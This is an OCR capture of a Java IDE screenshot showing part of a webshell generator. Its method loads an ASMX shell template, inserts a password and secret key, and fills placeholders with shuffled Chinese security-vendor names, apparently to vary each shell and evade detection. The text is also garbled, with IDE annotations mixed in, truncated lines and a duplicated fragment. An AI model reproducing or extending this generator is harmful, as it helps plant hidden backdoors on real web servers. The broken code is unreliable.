 class Generate { 15 usages Bohemiana 35 10 172
09 public static byte[] GenerateShellLoderByAsmxdata(String shellName, String pass, String secretKey) { 1 usage new *
13 String[] arr = { "qianxin", "nsfocus", "sangfor", "dbappsecurity", "chaitin", "damddos", "alibaba", "baidu" ,"leadsec", "y
14 "asiainfosec","qingteng","threatbook","antiy","dptech","hillstonenet","topsec","huawei","sina","webray",
15 "tencent","bytedance","douyin","westone"};
16 shuffle(arr);
17 InputStream inputStream = Generate.class.getResourceAsStream( name: "template/" + shellName + "shellAsmxdata.asmx");
18 String code = new String(functions.readInputStream(inputStream));
19 inputStream.close();
20 code = code.replace( target: "{pass}", pass).replace( target: "{secretKey}", secretKey)
21 .replace( target: "{stryi}", arr[0]).replace( target: "{strer}", arr[1])
22 .replace( target: "{strsi}", arr[3])
Extract Surround
23 .replace( target: .replace( target: "{strliu}", arr[5])
24 .replace( target: "{strqi}", arr[6]).replace( target: "{strba}", arr[7])
25 .replace( target: "{strjiu}", arr[8]).replace( target: "{strshi}", arr[9])
26 .replace( target: "{strshiyi}", arr[10]).replace( target: "{strshier}", arr[11])
27 .replace( target: "{strshisan}", arr[12]).replace( target: "{strshisi}", arr[13])
28 .replace( target: "{strshiwu}", arr[14]).replace( target: "{strshiliu}", arr[15])
29 .replace( target: "{strshiqi}", arr[16]).replace( target: "{strshiba}", arr[17])